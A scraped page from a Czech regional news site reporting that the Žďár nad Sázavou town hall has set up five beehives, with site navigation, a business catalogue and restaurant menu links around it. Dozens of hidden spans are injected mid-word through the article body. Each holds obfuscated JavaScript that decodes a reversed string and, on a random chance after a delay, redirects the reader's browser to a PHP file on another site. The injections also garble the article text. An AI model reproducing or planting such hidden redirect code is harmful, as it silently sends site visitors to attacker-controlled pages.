				<!-- Either there are no banners, they are disabled or none qualified for this location! -->				<!--  -->
				</div>
			</div>
			<nav class="hidden-xs">
				<ul class="wrap">
					<li><a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce">úvod</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdarske-aktuality" title="Aktuality ze Žďárska" class="">Aktuality</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou" title="Firmy Žďár nad Sázavou" class="">Katalog firem</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kultura-zdar-nad-sazavou" title="Kultura" class="">Kultura</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/sport-zdar-nad-sazavou" title="Sport" class="">Sport</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kino" title="Kino" class="">Kino</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdar-nad-sazavou" title="Žďár nad Sázavou"  class="">Žďár nad Sázavou</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/nove-mesto-na-morave" title="Nové Město na Moravě"  class="">Nové Město na Mor.</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdarske-vrchy-tipy-na-vylet" title="Výlety"  class="">Tipy na výlet</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kontakt-zdarsky-pruvodce" title="Kontakt" class="">Kontakt</a></li>
				</ul>
			</nav>
		</HEADER>
	</div> <!-- .homepage end -->
	<!-- MUPS Mobile Menu -->
	<div class="homepage visible-xs">
		<HEADER>
				<div class="keywords">
																				</div>

				<div class="container">
					<div class="row">
						<div class="col-xs-7">
							<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU">
								<img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/ZP_logo.png" class="xs_logo" alt="Logo Žďárského průvodce">
							</a>
							<h1 class="logotitle" >
								<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU">
									ŽĎÁRSKÝ PRŮVODCE
								</a>
							</h1>
						</div>
						<div class="col-xs-3" style="padding-right: 0px">
							<nav class="visible-xs">
								<div class="btn-group visible-xs pull-right">
									<button class="btn btn-default btn-lg dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
										<i class="fa fa-bars" aria-hidden="true"></i></span>
									</button>
									<ul class="dropdown-menu">
										<li><a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce">úvod</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdarske-aktuality" title="Aktuality ze Žďárska" class="">Aktuality</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou" title="Firmy Žďár nad Sázavou" class="">Katalog firem</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/kultura-zdar-nad-sazavou" title="Kultura" class="">Kultura</a></li>
                                        <li><a href="https://www.zdarskypruvodce.cz/sport-zdar-nad-sazavou" title="Sport" class="">Sport</a></li>
                                        <li><a href="https://www.zdarskypruvodce.cz/kino" title="Kino" class="">Kino</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdar-nad-sazavou" title="Žďár nad Sázavou"  class="">Žďár nad Sázavou</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/nove-mesto-na-morave" title="Nové Město na Moravě"  class="">Nové Město na Mor.</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdarske-vrchy-tipy-na-vylet" title="Výlety"  class="">Tipy na výlet</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/kontakt-zdarsky-pruvodce" title="Kontakt" class="">Kontakt</a></li>
										<li class="visible-xs search"><form method="get" action="#" style="margin-bottom: 0">

    &nbsp; <input type="text" name="s" id="search" placeholder="vyhledávání" value="" />
    <i class="fa fa-search pull-right" aria-hidden="true"></i>
    <span class="s"></span>

</form></li>

									</ul>
								</div>
							</nav>
						</div>
					</div>
				</div>
			<img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/rainbow.png" style="vertical-align: bottom; width: 100%;" alt="Rainbow page separator">

		</HEADER>
		<div>
		</div>
	</div>
	<!-- MUPS Mobile Menu END -->



<div class="wrap col">

	<!-- MUPS Breadcrumbs -->
		<div class="breadcrumbs box" typeof="BreadcrumbList" vocab="https://schema.org/">
		<!-- Breadcrumb NavXT 7.3.1 -->
<a title="Úvodní stránka" href="/" class="home"><i class="fa fa-home"></i></a> &gt; <a title="Zobrazit archivy rubriky Žďárské aktuality" href="https://www.zdarskypruvodce.cz/zdarske-aktuality/" class="taxonomy category">Žďárské aktuality</a> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Žďárská radnice se dala na včelaření, první med bude napřesrok</span><meta property="url" content="https://www.zdarskypruvodce.cz/zdarska-radnice-se-dala-na-vcelareni-prvni-med-bude-napresrok/"><meta property="position" content="3"></span>	</div>
	<!-- MUPS Breadcrumbs -->

	<div class="left-banner-fixed banner"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
	<div class="right-banner-fixed banner2"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>

	 <section> 
	<div class="box content-page">
					<h1>Žďárská radnice se dala na včelaření, první med bude napřesrok</h1>

				 								<p class="date">Sobota, 23. července 2022</p>
				
				<img width="540" height="200" src="https://www.zdarskypruvodce.cz/wp-content/uploads/2022/07/ZR_vcely-540x200.jpg" class="attachment-feature-image size-feature-image wp-post-image" alt="" decoding="async" fetchpriority="high" />

				Žďár nad Sázavou / Vlastní med coby propagační předmět charakterizující měs<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to bude moci využívat žďárská radnice. Ale až příští rok. Pod městským úřadem bylo k <span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tomu<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to účelu na základě nápadu tamního ekotýmu nainstalováno pět včelích úlů. Jejich osazenstvo, tedy pět mladých včelstev, měs<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to zakoupilo od včelaře Milana Dvořáčka ze Sazomína, který se zároveň bude o městské včely starat. „Le<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tos se budou včely adap<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tovat na nové stanoviště a připravovat na zimu. Včelař je bude přikrmovat cukerným roz<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tokem a preventivně ošetřovat proti parazitům,” uvedla Tereza Dejmalová z odboru životního prostředí žďárského městského úřadu.
Úly pod úřadem jsou označeny výstražnou cedulí a mís<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to pro ně vybrali včelaři s ohledem na dostupnost kve<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toucích stromů, květina a zahrádek. „Rádi bychom tím<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to způsobem podporovali a propagovali včelaření, v plánu jsou třeba i exkurze. Do budoucna uvažujeme o takzvaném on-line úlu s webkamerou,” doplnila Hana Daďourková ze žďárského odboru životního prostředí.
Počáteční náklady na pořízení úlů a včelstev včetně péče o ně byly vyčísleny na 44 tisíc korun, v dalších letech budou výrazně nižší. Běžný roční průměr je podle včelařů kolem dvacet kilo medu na včelstvo, záleží však na podmínkách a taktéž počasí.				
					</div>

	</section>

	<!-- MUPS Počasí -->
<!-- MUPS Počasí -->

<ASIDE class="hidden-xs">
    <div class="search hidden-xs" style="margin-bottom: 10px"><form method="get" action="#" style="margin-bottom: 0">

    &nbsp; <input type="text" name="s" id="search" placeholder="vyhledávání" value="" />
    <i class="fa fa-search pull-right" aria-hidden="true"></i>
    <span class="s"></span>

</form></div>


    

    <!-- MUPS Počasí -->
    <!-- MUPS Počasí END-->


    <a href="/kontakt-zdarsky-pruvodce/" style="text-decoration: none"><span class="title">Naše media</span></a>

    <div class="box" style="padding-top: 10px">
        <div class="plugin_media">
            <a href="/zdarske-noviny-2/" target="_blank">
                <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/noviny.png"
                     alt="Kulturně inzertní měsíčník Žďárského průvodce" class="center-block pull-left fb_icon"
                     style="max-height: 50px; padding-right: 5px;">
            </a>
            <p>Čtěte a inzerujte v našich novinách</p>
            <a href="/zdarske-noviny-2/" target="_blank">Kulturně inzertní měsíčník</a>
            <p>měsíčně 17 400 výtisků</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/groups/zdarskypruvodceinzerce/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon"
                        alt="Facebooková skupina - Město Žďár nad Sázavou-pronájmy,prodeje,koupě"></a>
            <p>Inzerujte na facebooku</p>
            <a href="https://www.facebook.com/groups/zdarskypruvodceinzerce/" target="_blank">Město Žďár nad
                Sázavou-pronájmy,prodeje,koupě</a>
            <p>více než 25 500 členů</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/groups/zdarskypruvodce/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon" alt="Facebookový profil Město Žďár nad Sázavou"></a>
            <p>Diskutujte o dění a kultuře v našem regionu</p>
            <a href="https://www.facebook.com/groups/zdarskypruvodce/" target="_blank">Město Žďár nad Sázavou</a>
            <p>více než 18 000 členů</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/zdarskypruvodce.cz/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon" alt="Facebookový profil Žďárského průvodce"></a>
            <p>Sledujte nás na facebooku</p>
            <a href="https://www.facebook.com/zdarskypruvodce.cz/" target="_blank">Žďárský průvodce</a>
            <p>více než 3500 sledujících</p>
        </div>
        <div class="plugin_media">
            <a href="/mam-zajem-pridat-firmu/" target="_blank">
                <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/ZP_logo.png"
                     alt="Přidání firmy na Žďárského průvodce" class="pull-left FB_icon"
                     style="max-height: 40px; padding-right: 5px">
            </a>
            <p>Přidejte svoji firmu na web</p>
            <a href="/mam-zajem-pridat-firmu/" target="_blank">Žďárský průvodce</a>
            <p>měsíčně 25 000 uživatelů</p>
        </div>
    </div>

    <div class="box katalog">
        <a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/" style="text-decoration: none"><span
                    class="title">Firmy Žďár nad Sázavou</span></a>
        <a href="https://www.zdarskypruvodce.cz/mam-zajem-pridat-firmu" title="chci zde mít svoji firmu"
           class="addFirm"> </a>
        <div class="inText">
            <div class="tags">
                <ul>
                    	<li class="cat-item cat-item-609"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/cestovani/">Cestování</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/auto-a-moto/">Auto &amp; Moto</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/bary/">Bary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/deti/">Děti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/dum-a-byt/">Dům a byt</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/gastro/">Gastro</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/hobby/">Hobby</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/hotely-a-penziony/">Hotely a penziony</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/kavarny/">Kavárny</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/moda/">Móda</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/obchody/">Obchody</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/penize/">Peníze</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/remesla/">Řemesla</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/restaurace/">Restaurace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/servis/">Servis</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/sluzby/">Služby</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/sport-katalog-firem/">Sport</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vinarny/">Vinárny</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vyroba/">Výroba</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vzdelavani/">Vzdělávání</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/zabava/">Zábava</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/zdravi/">Zdraví</a>
</li>
                </ul>
            </div> <!-- tags end -->
            <div class="lastAdd">
                <p>Nově přidané firmy</p>
                                                                            <a href="https://www.zdarskypruvodce.cz/ck-fischer-exim/" title="CK Fischer / Exim"
                           class="firm">CK Fischer / Exim</a>
                                            <a href="https://www.zdarskypruvodce.cz/pohrebni-sluzba-charon-jj/" title="Pohřební služba Charon J+J"
                           class="firm">Pohřební služba Charon J+J</a>
                                            <a href="https://www.zdarskypruvodce.cz/elmont-invest-s-r-o/" title="elmont-invest s.r.o."
                           class="firm">elmont-invest s.r.o.</a>
                                                </div> <!-- lastAdd end -->
        </div>
        <a href="https://www.zdarskypruvodce.cz/mam-zajem-pridat-firmu" title="chci zde mít svoji firmu"
           class="big-button">chci zde mít svoji firmu</a>
    </div>

    <a href="https://www.zdarskypruvodce.cz/prehledova-mapa" style="margin-bottom: 10px; display: block;"
       class="hidden-xs">
        <button class="btn buttonPrace bgGreen" type="button">
            <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/mapa_bg.png" class="pull-left"
                 alt="Přehledová mapa tipů na výlet, aktivit, hřišť, koupališť a zajímavostí v okolí Žďáru nad Sázavou"/>
            <h2>Kam vyrazit?</h2>
            <h3>mapa s tipy na výlety, hřiště..</h3>
        </button>
    </a>
    <a href="https://www.zdarskypruvodce.cz/aktualni-nabidka-prace-zdar-nad-sazavou" class="hidden-xs">
        <button class="btn buttonPrace bgRed" type="button">
            <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/prace_bg.png" alt="Nabídka práce"
                 class="pull-left"/>
            <h2>Nabídka práce</h2>
            <h3>firem z regionu</h3>
        </button>
    </a>
    <div class="banner300">
        <!-- Either there are no banners, they are disabled or none qualified for this location! -->        <!--  -->
    </div>
    <div class="box">
        <a href="https://www.zdarskypruvodce.cz/akcni-nabidky-firem" title="Akční nabídky firem" class="big-button">Akční
            nabídky firem</a>
    </div>
    <div class="box hide">
        <span class="title">Akční nabídky firem</span>
        <div class="inText akce">
            <ul class="fontBold">
                <li><a href="https://www.zdarskypruvodce.cz/jazykova-skola-lingua-effect/" title="LINGUA EFFECT &#8211; NOVÉ jazykové kurzy">LINGUA EFFECT &#8211; NOVÉ jazykové kurzy</a></li>
            </ul>
            <ul>
                            </ul>
        </div>
    </div>
    <div class="box zp hidden-xs">
        <span class="title">Kam na oběd</span>
        <a href="http://jidelaky.zdarskypruvodce.cz/?inc=user" title="Vložit menu" class="addMenu" target="blank">+
            vložit menu</a>
        <div class="inText">
            <table style="font-size:13px;">
                <col class="col-place">
                <col class="col-menu">
                <col class="col-listek">
                                                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/bistro-oaza-thai-grill/"
                                   title="Bistro Oáza">Bistro Oáza</a></td>
                            <td><a href="https://www.menicka.cz/7836-oaza-bistro---thai--grill.html" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.oaza-bistro.cz/#menu" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/grand-restaurand-poppet/"
                                   title="GRAND RESTAURANT POPPET">GRAND RESTAURANT POPPET</a></td>
                            <td><a href="http://www.poppet-restaurant.cz/poledni-menu/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.poppet-restaurant.cz/nabidka/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/mala-indie/"
                                   title="Malá Indie">Malá Indie</a></td>
                            <td><a href="https://www.malaindie.cz/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.malaindie.cz/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/om-indicka-a-nepalska-restaurace/"
                                   title="OM &#8211; indická a nepálská restaurace">OM &#8211; indická a nepálská restaurace</a></td>
                            <td><a href="https://www.om-indicka.cz/menu-zdar/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.om-indicka.cz/menu/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/penzion-a-restaurace-taferna/"
                                   title="Penzion &#8211; Restaurace TÁFERNA">Penzion &#8211; Restaurace TÁFERNA</a></td>
                            <td><a href="https://jidelaky.zdarskypruvodce.cz/DOC/11.pdf?2026-01-23-14:40:19" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/Taferna-Jidelni-listek-2023.pdf?2026-01-23-14:40:19" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/penzion-a-restaurace-polnicka/"
                                   title="POLNIČKA &#8211; restaurace a penzion">POLNIČKA &#8211; restaurace a penzion</a></td>
                            <td><a href="https://jidelaky.zdarskypruvodce.cz/DOC/21.pdf?2026-01-23-14:40:19" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/Polnička-Šimák-Jídelníček-webovky-10.10.2021.pdf?2026-01-23-14:40:19" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-krystal/"
                                   title="RESTAURACE A DISCOBAR KRYSTAL">RESTAURACE A DISCOBAR KRYSTAL</a></td>
                            <td><a href="https://www.menicka.cz/6352-restaurace-krystal.html" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.menicka.cz/6352-restaurace-krystal.html?t=jidelni-listek#m" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-laguna-2/"
                                   title="RESTAURACE INGOT">RESTAURACE INGOT</a></td>
                            <td><a href="https://ingot.ala-gastro.cz/?lang=cs" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/NOVY-JIDELNI-LISTEK-Ingot.pdf?2026-01-23-14:40:19" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-rebel-na-farskych/"
                                   title="RESTAURACE REBEL NA FARSKÝCH">RESTAURACE REBEL NA FARSKÝCH</a></td>
                            <td><a href="http://www.rebelnafarskych.cz/tydenni-menu/" title="Denní menu" target="_blank">Menu</a></td>

